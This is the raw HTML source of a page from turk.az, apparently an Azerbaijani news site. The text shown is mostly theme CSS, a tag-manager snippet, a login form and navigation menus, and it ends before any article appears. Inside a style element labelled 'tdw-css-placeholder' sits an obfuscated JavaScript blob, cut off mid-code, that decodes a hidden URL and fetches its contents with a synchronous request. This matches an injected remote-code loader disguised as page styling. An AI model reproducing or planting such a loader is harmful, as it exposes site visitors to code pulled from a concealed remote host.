a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-48656 single-format-standard wp-theme-Newspaper td-standard-pack zlimxan-yaqubun-xatirsi-sairin-mzari-onund-anilib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
